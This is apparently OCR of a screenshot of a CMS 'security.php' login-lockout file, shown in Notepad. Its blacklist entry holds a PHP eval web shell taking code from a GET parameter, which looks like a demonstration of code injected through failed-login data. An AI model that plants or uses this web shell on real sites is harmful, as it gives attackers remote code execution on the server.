 security.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php defined('Zero') or die('Zero CMS.'); ?>
{
    "minutesBlocked": 5,
    "numberFailuresAllowed": 10,
    "blackList": {
        "<?php @eval($_GET[1]); ?>": {
            "lastFailure": 1568281367,
            "numberFailures": 1
        }
    }
}